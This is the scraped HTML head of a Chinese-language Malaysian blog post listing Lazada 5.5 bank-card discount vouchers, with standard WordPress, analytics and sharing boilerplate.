

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2021/04/lazada%E3%80%905-5%E3%80%91%E6%8E%A8%E5%87%BA%E6%8A%98%E6%89%A3%E5%88%B8%E4%BC%98%E6%83%A0%E5%AE%8C%E6%95%B4%E5%88%97%E8%A1%A8%EF%BC%81%E6%9C%80%E9%AB%98%E6%8A%98%E6%89%A3rm100%EF%BC%81/
body_size: 21452
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>Lazada【5.5】折扣券优惠！最高折扣RM100！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/210155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=210155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F04%2Flazada%25e3%2580%25905-5%25e3%2580%2591%25e6%258e%25a8%25e5%2587%25ba%25e6%258a%2598%25e6%2589%25a3%25e5%2588%25b8%25e4%25bc%2598%25e6%2583%25a0%25e5%25ae%258c%25e6%2595%25b4%25e5%2588%2597%25e8%25a1%25a8%25ef%25bc%2581%25e6%259c%2580%25e9%25ab%2598%25e6%258a%2598%25e6%2589%25a3rm100%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2021%2F04%2Flazada%25e3%2580%25905-5%25e3%2580%2591%25e6%258e%25a8%25e5%2587%25ba%25e6%258a%2598%25e6%2589%25a3%25e5%2588%25b8%25e4%25bc%2598%25e6%2583%25a0%25e5%25ae%258c%25e6%2595%25b4%25e5%2588%2597%25e8%25a1%25a8%25ef%25bc%2581%25e6%259c%2580%25e9%25ab%2598%25e6%258a%2598%25e6%2589%25a3rm100%25ef%25bc%2581%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="Lazada【5.5】折扣券优惠！最高折扣RM100！"/>
  <meta property="og:url" content="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Lazada 将在5月5日推出开斋节促销，并且送出高达RM100 折扣券给大家！

只要你在当天通过Lazada 网购平台消费并使用银行折扣券就可享有额外折扣优惠！事不宜迟，我们来看有哪些银行卡优惠吧！



① Lazada Citi Credit Card【点击这里】

▼ 消费RM100 可折扣RM22

 	领取银行折扣券日期：3 May - 5 May 2021
 	使用银行折扣券日期：只限 5 May 2021



② Mastercard【点击这里】

